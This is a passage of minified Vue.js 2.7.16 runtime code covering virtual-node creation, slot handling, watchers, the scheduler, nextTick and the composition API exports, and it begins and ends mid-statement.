c||(l=f[u=f.length-1],t(c)?c.length>0&&(rt((c=ot(c,"".concat(n||"","_").concat(s)))[0])&&rt(l)&&(f[u]=ve(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?rt(l)?f[u]=ve(l.text+c):""!==c&&f.push(ve(c)):rt(c)&&rt(l)?f[u]=ve(l.text+c.text):(i(e._isVList)&&o(c.tag)&&r(c.key)&&o(n)&&(c.key="__vlist".concat(n,"_").concat(s,"__")),f.push(c)));return f}var it=1,at=2;function st(e,n,r,u,l,f){return(t(r)||a(r))&&(l=u,u=r,r=void 0),i(f)&&(l=at),function(e,n,r,i,a){if(o(r)&&o(r.__ob__))return pe();if(o(r)&&o(r.is)&&(n=r.is),!n)return pe();var u,l;if(t(i)&&s(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),a===at?i=nt(i):a===it&&(i=function(e){for(var n=0;n<e.length;n++)if(t(e[n]))return Array.prototype.concat.apply([],e);return e}(i)),"string"==typeof n){var f=void 0;l=e.$vnode&&e.$vnode.ns||V.getTagNamespace(n),u=V.isReservedTag(n)?new de(V.parsePlatformTagName(n),r,i,void 0,void 0,e):r&&r.pre||!o(f=Sr(e.$options,"components",n))?new de(n,r,i,void 0,void 0,e):mr(f,r,e,i,n)}else u=mr(n,r,e,i);return t(u)?u:o(u)?(o(l)&&ct(u,l),o(r)&&function(e){c(e.style)&&Zn(e.style),c(e.class)&&Zn(e.class)}(r),u):pe()}(e,n,r,u,l)}function ct(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),o(e.children))for(var a=0,s=e.children.length;a<s;a++){var c=e.children[a];o(c.tag)&&(r(c.ns)||i(n)&&"svg"!==c.tag)&&ct(c,t,n)}}function ut(e,n){var r,i,a,s,u=null;if(t(e)||"string"==typeof e)for(u=new Array(e.length),r=0,i=e.length;r<i;r++)u[r]=n(e[r],r);else if("number"==typeof e)for(u=new Array(e),r=0;r<e;r++)u[r]=n(r+1,r);else if(c(e))if(ue&&e[Symbol.iterator]){u=[];for(var l=e[Symbol.iterator](),f=l.next();!f.done;)u.push(n(f.value,u.length)),f=l.next()}else for(a=Object.keys(e),u=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],u[r]=n(e[s],s,r);return o(u)||(u=[]),u._isVList=!0,u}function lt(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=A(A({},r),n)),o=i(n)||(s(t)?t():t)):o=this.$slots[e]||(s(t)?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function ft(e){return Sr(this.$options,"filters",e)||E}function dt(e,n){return t(e)?-1===e.indexOf(n):e!==n}function pt(e,t,n,r,o){var i=V.keyCodes[t]||n;return o&&r&&!V.keyCodes[t]?dt(o,r):i?dt(i,e):r?O(r)!==t:void 0===e}function vt(e,n,r,o,i){if(r&&c(r)){t(r)&&(r=L(r));var a=void 0,s=function(t){if("class"===t||"style"===t||y(t))a=e;else{var s=e.attrs&&e.attrs.type;a=o||V.mustUseProp(n,s,t)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=$(t),u=O(t);c in a||u in a||(a[t]=r[t],i&&((e.on||(e.on={}))["update:".concat(t)]=function(e){r[t]=e}))};for(var u in r)s(u)}return e}function ht(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||gt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),r}function mt(e,t,n){return gt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function gt(e,n,r){if(t(e))for(var o=0;o<e.length;o++)e[o]&&"string"!=typeof e[o]&&yt(e[o],"".concat(n,"_").concat(o),r);else yt(e,n,r)}function yt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function _t(e,t){if(t&&l(t)){var n=e.on=e.on?A({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}return e}function bt(e,n,r,o){n=n||{$stable:!r};for(var i=0;i<e.length;i++){var a=e[i];t(a)?bt(a,n,r):a&&(a.proxy&&(a.fn.proxy=!0),n[a.key]=a.fn)}return o&&(n.$key=o),n}function xt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Ct(e,t){return"string"==typeof e?t+e:e}function kt(e){e._o=mt,e._n=h,e._s=p,e._l=ut,e._t=lt,e._q=M,e._i=D,e._m=ht,e._f=ft,e._k=pt,e._b=vt,e._v=ve,e._e=pe,e._u=bt,e._g=_t,e._d=xt,e._p=Ct}function $t(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(wt)&&delete n[u];return n}function wt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function St(e){return e.isComment&&e.asyncFactory}function Ot(t,n,r,o){var i,a=Object.keys(r).length>0,s=n?!!n.$stable:!a,c=n&&n.$key;if(n){if(n._normalized)return n._normalized;if(s&&o&&o!==e&&c===o.$key&&!a&&!o.$hasNormal)return o;for(var u in i={},n)n[u]&&"$"!==u[0]&&(i[u]=Tt(t,r,u,n[u]))}else i={};for(var l in r)l in i||(i[l]=Pt(r,l));return n&&Object.isExtensible(n)&&(n._normalized=i),K(i,"$stable",s),K(i,"$key",c),K(i,"$hasNormal",a),i}function Tt(e,n,r,o){var i=function(){var n=le;fe(e);var r=arguments.length?o.apply(null,arguments):o({}),i=(r=r&&"object"==typeof r&&!t(r)?[r]:nt(r))&&r[0];return fe(n),r&&(!i||1===r.length&&i.isComment&&!St(i))?void 0:r};return o.proxy&&Object.defineProperty(n,r,{get:i,enumerable:!0,configurable:!0}),i}function Pt(e,t){return function(){return e[t]}}function At(t){return{get attrs(){if(!t._attrsProxy){var n=t._attrsProxy={};K(n,"_v_attr_proxy",!0),Lt(n,t.$attrs,e,t,"$attrs")}return t._attrsProxy},get listeners(){return t._listenersProxy||Lt(t._listenersProxy={},t.$listeners,e,t,"$listeners"),t._listenersProxy},get slots(){return function(e){return e._slotsProxy||Nt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy}(t)},emit:T(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return ze(t,e,n)}))}}}function Lt(e,t,n,r,o){var i=!1;for(var a in t)a in e?t[a]!==n[a]&&(i=!0):(i=!0,jt(e,a,r,o));for(var a in e)a in t||(i=!0,delete e[a]);return i}function jt(e,t,n,r){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[r][t]}})}function Nt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Et(){var e=le;return e._setupContext||(e._setupContext=At(e))}var Mt,Dt,Rt=null;function It(e,t){return(e.__esModule||ue&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function Ft(e){if(t(e))for(var n=0;n<e.length;n++){var r=e[n];if(o(r)&&(o(r.componentOptions)||St(r)))return r}}function Bt(e,t){Mt.$on(e,t)}function Ht(e,t){Mt.$off(e,t)}function Vt(e,t){var n=Mt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Ut(e,t,n){Mt=e,Qe(t,n||{},Bt,Ht,Vt,e),Mt=void 0}var zt=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Dt,!e&&Dt&&(this.index=(Dt.scopes||(Dt.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Dt;try{return Dt=this,e()}finally{Dt=t}}},e.prototype.on=function(){Dt=this},e.prototype.off=function(){Dt=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},e}();function Kt(){return Dt}var Jt=null;function qt(e){var t=Jt;return Jt=e,function(){Jt=t}}function Wt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Zt(e,t){if(t){if(e._directInactive=!1,Wt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Zt(e.$children[n]);Xt(e,"activated")}}function Gt(e,t){if(!(t&&(e._directInactive=!0,Wt(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Gt(e.$children[n]);Xt(e,"deactivated")}}function Xt(e,t,n,r){void 0===r&&(r=!0),xe();var o=le,i=Kt();r&&fe(e);var a=e.$options[t],s="".concat(t," hook");if(a)for(var c=0,u=a.length;c<u;c++)bn(a[c],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),r&&(fe(o),i&&i.on()),Ce()}var Yt=[],Qt=[],en={},tn=!1,nn=!1,rn=0,on=0,an=Date.now;if(W&&!G){var sn=window.performance;sn&&"function"==typeof sn.now&&an()>document.createEvent("Event").timeStamp&&(an=function(){return sn.now()})}var cn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function un(){var e,t;for(on=an(),nn=!0,Yt.sort(cn),rn=0;rn<Yt.length;rn++)(e=Yt[rn]).before&&e.before(),t=e.id,en[t]=null,e.run();var n=Qt.slice(),r=Yt.slice();rn=Yt.length=Qt.length=0,en={},tn=nn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Zt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Xt(r,"updated")}}(r),ye(),ae&&V.devtools&&ae.emit("flush")}function ln(e){var t=e.id;if(null==en[t]&&(e!==_e.target||!e.noRecurse)){if(en[t]=!0,nn){for(var n=Yt.length-1;n>rn&&Yt[n].id>e.id;)n--;Yt.splice(n+1,0,e)}else Yt.push(e);tn||(tn=!0,jn(un))}}var fn="watcher",dn="".concat(fn," callback"),pn="".concat(fn," getter"),vn="".concat(fn," cleanup");function hn(e,t){return gn(e,null,{flush:"post"})}var mn={};function gn(n,r,o){var i=void 0===o?e:o,a=i.immediate,c=i.deep,u=i.flush,l=void 0===u?"pre":u;i.onTrack,i.onTrigger;var f,d,p=le,v=function(e,t,n){void 0===n&&(n=null);var r=bn(e,null,n,p,t);return c&&r&&r.__ob__&&r.__ob__.dep.depend(),r},h=!1,m=!1;if(Ve(n)?(f=function(){return n.value},h=Fe(n)):Ie(n)?(f=function(){return n.__ob__.dep.depend(),n},c=!0):t(n)?(m=!0,h=n.some((function(e){return Ie(e)||Fe(e)})),f=function(){return n.map((function(e){return Ve(e)?e.value:Ie(e)?(e.__ob__.dep.depend(),Zn(e)):s(e)?v(e,pn):void 0}))}):f=s(n)?r?function(){return v(n,pn)}:function(){if(!p||!p._isDestroyed)return d&&d(),v(n,fn,[y])}:j,r&&c){var g=f;f=function(){return Zn(g())}}var y=function(e){d=_.onStop=function(){v(e,vn)}};if(ie())return y=j,r?a&&v(r,dn,[f(),m?[]:void 0,y]):f(),j;var _=new Yn(le,f,j,{lazy:!0});_.noRecurse=!r;var b=m?[]:mn;return _.run=function(){if(_.active)if(r){var e=_.get();(c||h||(m?e.some((function(e,t){return I(e,b[t])})):I(e,b)))&&(d&&d(),v(r,dn,[e,b===mn?void 0:b,y]),b=e)}else _.get()},"sync"===l?_.update=_.run:"post"===l?(_.post=!0,_.update=function(){return ln(_)}):_.update=function(){if(p&&p===le&&!p._isMounted){var e=p._preWatchers||(p._preWatchers=[]);e.indexOf(_)<0&&e.push(_)}else ln(_)},r?a?_.run():b=_.get():"post"===l&&p?p.$once("hook:mounted",(function(){return _.get()})):_.get(),function(){_.teardown()}}function yn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function _n(e,t,n){xe();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,e,t,n))return}catch(e){xn(e,r,"errorCaptured hook")}}xn(e,t,n)}finally{Ce()}}function bn(e,t,n,r,o){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&d(i)&&!i._handled&&(i.catch((function(e){return _n(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(e){_n(e,r,o)}return i}function xn(e,t,n){if(V.errorHandler)try{return V.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Cn(t)}Cn(e)}function Cn(e,t,n){if(!W||"undefined"==typeof console)throw e;console.error(e)}var kn,$n=!1,wn=[],Sn=!1;function On(){Sn=!1;var e=wn.slice(0);wn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Tn=Promise.resolve();kn=function(){Tn.then(On),Q&&setTimeout(j)},$n=!0}else if(G||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())kn="undefined"!=typeof setImmediate&&se(setImmediate)?function(){setImmediate(On)}:function(){setTimeout(On,0)};else{var Pn=1,An=new MutationObserver(On),Ln=document.createTextNode(String(Pn));An.observe(Ln,{characterData:!0}),kn=function(){Pn=(Pn+1)%2,Ln.data=String(Pn)},$n=!0}function jn(e,t){var n;if(wn.push((function(){if(e)try{e.call(t)}catch(e){_n(e,t,"nextTick")}else n&&n(t)})),Sn||(Sn=!0,kn()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}function Nn(e){return function(t,n){if(void 0===n&&(n=le),n)return function(e,t,n){var r=e.$options;r[t]=Cr(r[t],n)}(n,e,t)}}var En=Nn("beforeMount"),Mn=Nn("mounted"),Dn=Nn("beforeUpdate"),Rn=Nn("updated"),In=Nn("beforeDestroy"),Fn=Nn("destroyed"),Bn=Nn("activated"),Hn=Nn("deactivated"),Vn=Nn("serverPrefetch"),Un=Nn("renderTracked"),zn=Nn("renderTriggered"),Kn=Nn("errorCaptured"),Jn="2.7.16",qn=Object.freeze({__proto__:null,version:Jn,defineComponent:function(e){return e},ref:function(e){return Ue(e,!1)},shallowRef:function(e){return Ue(e,!0)},isRef:Ve,toRef:Ke,toRefs:function(e){var n=t(e)?new Array(e.length):{};for(var r in e)n[r]=Ke(e,r);return n},unref:function(e){return Ve(e)?e.value:e},proxyRefs:function(e){if(Ie(e))return e;for(var t={},n=Object.keys(e),r=0;r<n.length;r++)ze(t,e,n[r]);return t},customRef:function(e){var t=new _e,n=e((function(){t.depend()}),(function(){t.notify()})),r=n.get,o=n.set,i={get value(){return r()},set value(e){o(e)}};return K(i,He,!0),i},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Re(e,!1),e},isReactive:Ie,isReadonly:Be,isShallow:Fe,isProxy:function(e){return Ie(e)||Be(e)},shallowReactive:De,markRaw:function(e){return Object.isExtensible(e)&&K(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:We,shallowReadonly:function(e){return Ze(e,!0)},computed:function(e,t){var n,r,o=s(e);o?(n=e,r=j):(n=e.get,r=e.set);var i=ie()?null:new Yn(le,n,j,{lazy:!0}),a={effect:i,get value(){return i?(i.dirty&&i.evaluate(),_e.target&&i.depend(),i.value):n()},set value(e){r(e)}};return K(a,He,!0),K(a,"__v_isReadonly",o),a},watch:function(e,t,n){return gn(e,t,n)},watchEffect:function(e,t){return gn(e,null,t)},watchPostEffect:hn,watchSyncEffect:function(e,t){return gn(e,null,{flush:"sync"})},EffectScope:zt,effectScope:function(e){return new zt(e)},onScopeDispose:function(e){Dt&&Dt.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){le&&(yn(le)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var r=le;if(r){var o=r.$parent&&r.$parent._provided;if(o&&e in o)return o[e];if(arguments.length>1)return n&&s(t)?t.call(r):t}},h:function(e,t,n){return st(le,e,t,n,2,!0)},getCurrentInstance:function(){return le&&{proxy:le}},useSlots:function(){return Et().slots},useAttrs:function(){return Et().attrs},useListeners:function(){return Et().listeners},mergeDefaults:function(e,n){var r=t(e)?e.reduce((function(e,t){return e[t]={},e}),{}):e;for(var o in n){var i=r[o];i?t(i)||s(i)?r[o]={type:i,default:n[o]}:i.default=n[o]:null===i&&(r[o]={default:n[o]})}return r},nextTick:jn,set:Ne,del:Ee,useCssModule:function(t){return e},useCssVars:function(e){if(W){var t=le;t&&hn((function(){var n=t.$el,r=e(t,t._setupProxy);if(n&&1===n.nodeType){var o=n.style;for(var i in r)o.setProperty("--".concat(i),r[i])}}))}},defineAsyncComponent:function(e){s(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,r=e.errorComponent,o=e.delay,i=void 0===o?200:o,a=e.timeout;e.suspensible;var c=e.onError,u=null,l=0,f=function(){var e;return u||(e=u=t().catch((function(e){if(e=e instanceof Error?e:new Error(String(e)),c)return new Promise((function(t,n){c(e,(function(){return t((l++,u=null,f()))}),(function(){return n(e)}),l+1)}));throw e})).then((function(t){return e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t)})))};return function(){return{component:f(),delay:i,timeout:a,error:r,loading:n}}},onBeforeMount:En,onMounted:Mn,onBeforeUpdate:Dn,onUpdated:Rn,onBeforeUnmount:In,onUnmounted:Fn,onActivated:Bn,onDeactivated:Hn,onServerPrefetch:Vn,onRenderTracked:Un,onRenderTriggered:zn,onErrorCaptured:function(e,t){void 0===t&&(t=le),Kn(e,t)}}),Wn=new ce;function Zn(e){return Gn(e,Wn),Wn.clear(),e}function Gn(e,n){var r,o,i=t(e);if(!(!i&&!c(e)||e.__v_skip||Object.isFrozen(e)||e instanceof de)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(i)for(r=e.length;r--;)Gn(e[r],n);else if(Ve(e))Gn(e.value,n);else for(r=(o=Object.keys(e)).length;r--;)Gn(e[o[r]],n)}}var Xn=0,Yn=function(){function e(e,t,n,r,o){!function(e,t){void 0===t&&(t=Dt),t&&t.active&&t.effects.push(e)}(this,Dt&&!Dt._vm?Dt:e?e._scope:void 0),(this.vm=e)&&o&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Xn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ce,this.newDepIds=new ce,this.expression="",s(t)?this.getter=t:(this.getter=function(e){if(!J.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;xe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;_n(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Zn(e),Ce(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ln(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');bn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),Qn={enumerable:!0,configurable:!0,get:j,set:j};function er(e,t,n){Qn.get=function(){return this[t][n]},Qn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Qn)}function tr(e){var n=e.$options;if(n.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=De({}),o=e.$options._propKeys=[];!e.$parent||Te(!1);var i=function(i){o.push(i);var a=Or(i,t,n,e);je(r,i,a,void 0,!0),i in e||er(e,"_props",i)};for(var a in t)i(a);Te(!0)}(e,n.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=At(e);fe(e),xe();var o=bn(n,null,[e._props||De({}),r],e,"setup");if(Ce(),fe(),s(o))t.render=o;else if(c(o))if(e._setupState=o,o.__sfc){var i=e._setupProxy={};for(var a in o)"__sfc"!==a&&ze(i,o,a)}else for(var a in o)z(a)||ze(e,o,a)}}(e),n.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?j:T(t[n],e)}(e,n.methods),n.data)!function(e){var t=e.$options.data;l(t=e._data=s(t)?function(e,t){xe();try{return e.call(t,t)}catch(e){return _n(e,t,"data()"),{}}finally{Ce()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props;e.$options.methods;for(var o=n.length;o--;){var i=n[o];r&&x(r,i)||z(i)||er(e,"_data",i)}var a=Le(t);a&&a.vmCount++}(e);else{var r=Le(e._data={});r&&r.vmCount++}n.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var o in t){var i=t[o],a=s(i)?i:i.get;r||(n[o]=new Yn(e,a||j,j,nr)),o in e||rr(e,o,i)}}(e,n.computed),n.watch&&n.watch!==ne&&function(e,n){for(var r in n){var o=n[r];if(t(o))for(var i=0;i<o.length;i++)ar(e,r,o[i]);else ar(e,r,o)}}(e,n.watch)}var nr={lazy:!0};function rr(e,t,n){var r=!ie();s(n)?(Qn.get=r?or(t):ir(n),Qn.set=j):(Qn.get=n.get?r&&!1!==n.cache?or(t):ir(n.get):j,Qn.set=n.set||j),Object.defineProperty(e,t,Qn)}function or(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),_e.target&&t.depend(),t.value}}function ir(e){return function(){return e.call(this,this)}}function ar(e,t,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function sr(e,t){if(e){for(var n=Object.create(null),r=ue?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=e[i].from;if(a in t._provided)n[i]=t._provided[a];else if("default"in e[i]){var c=e[i].default;n[i]=s(c)?c.call(t):c}}}return n}}var cr=0;function ur(e){var t=e.options;if(e.super){var n=ur(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&A(e.extendOptions,r),(t=e.options=wr(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function lr(n,r,o,a,s){var c,u=this,l=s.options;x(a,"_uid")?(c=Object.create(a))._original=a:(c=a,a=a._original);var f=i(l._compiled),d=!f;this.data=n,this.props=r,this.children=o,this.parent=a,this.listeners=n.on||e,this.injections=sr(l.inject,a),this.slots=function(){return u.$slots||Ot(a,n.scopedSlots,u.$slots=$t(o,a)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Ot(a,n.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Ot(a,n.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,n,r,o){var i=st(c,e,n,r,o,d);return i&&!t(i)&&(i.fnScopeId=l._scopeId,i.fnContext=a),i}:this._c=function(e,t,n,r){return st(c,e,t,n,r,d)}}function fr(e,t,n,r,o){var i=he(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function dr(e,t){for(var n in t)e[$(n)]=t[n]}function pr(e){return e.name||e.__name||e._componentTag}kt(lr.prototype);var vr={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;vr.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,Jt)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i;var f=o.data.attrs||e;t._attrsProxy&&Lt(t._attrsProxy,f,l.data&&l.data.attrs||e,t,"$attrs")&&(u=!0),t.$attrs=f,r=r||e;var d=t.$options._parentListeners;if(t._listenersProxy&&Lt(t._listenersProxy,r,d||e,t,"$listeners"),t.$listeners=t.$options._parentListeners=r,Ut(t,r,d),n&&t.$options.props){Te(!1);for(var p=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],g=t.$options.props;p[m]=Or(m,g,n,t)}Te(!0),t.$options.propsData=n}u&&(t.$slots=$t(i,o.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Xt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Qt.push(t)):Zt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Gt(t,!0):t.$destroy())}},hr=Object.keys(vr);function mr(n,a,s,u,l){if(!r(n)){var f=s.$options._base;if(c(n)&&(n=f.extend(n)),"function"==typeof n){var p;if(r(n.cid)&&(n=function(e,t){if(i(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=Rt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),i(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var a=e.owners=[n],s=!0,u=null,l=null;n.$on("hook:destroyed",(function(){return _(a,n)}));var f=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},p=R((function(n){e.resolved=It(n,t),s?a.length=0:f(!0)})),v=R((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),h=e(p,v);return c(h)&&(d(h)?r(e.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),o(h.error)&&(e.errorComp=It(h.error,t)),o(h.loading)&&(e.loadingComp=It(h.loading,t),0===h.delay?e.loading=!0:u=setTimeout((function(){u=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,f(!1))}),h.delay||200)),o(h.timeout)&&(l=setTimeout((function(){l=null,r(e.resolved)&&v(null)}),h.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(p=n,f),void 0===n))return function(e,t,n,r,o){var i=pe();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}(p,a,s,u,l);a=a||{},ur(n),o(a.model)&&function(e,n){var r=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(n.attrs||(n.attrs={}))[r]=n.model.value;var a=n.on||(n.on={}),s=a[i],c=n.model.callback;o(s)?(t(s)?-1===s.indexOf(c):s!==c)&&(a[i]=[c].concat(s)):a[i]=c}(n.options,a);var v=function(e,t,n){var i=t.options.props;if(!r(i)){var a={},s=e.attrs,c=e.props;if(o(s)||o(c))for(var u in i){var l=O(u);tt(a,c,u,l,!0)||tt(a,s,u,l,!1)}return a}}(a,n);if(i(n.options.functional))return function(n,r,i,a,s){var c=n.options,u={},l=c.props;if(o(l))for(var f in l)u[f]=Or(f,l,r||e);else o(i.attrs)&&dr(u,i.attrs),o(i.props)&&dr(u,i.props);var d=new lr(i,u,s,a,n),p=c.render.call(null,d._c,d);if(p instanceof de)return fr(p,i,d.parent,c);if(t(p)){for(var v=nt(p)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=fr(v[m],i,d.parent,c);return h}}(n,v,a,s,u);var h=a.on;if(a.on=a.nativeOn,i(n.options.abstract)){var m=a.slot;a={},m&&(a.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<hr.length;n++){var r=hr[n],o=t[r],i=vr[r];o===i||o&&o._merged||(t[r]=o?gr(i,o):i)}}(a);var g=pr(n.options)||l;return new de("vue-component-".concat(n.cid).concat(g?"-".concat(g):""),a,void 0,void 0,void 0,s,{Ctor:n,propsData:v,listeners:h,tag:l,children:u},p)}}}function gr(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var 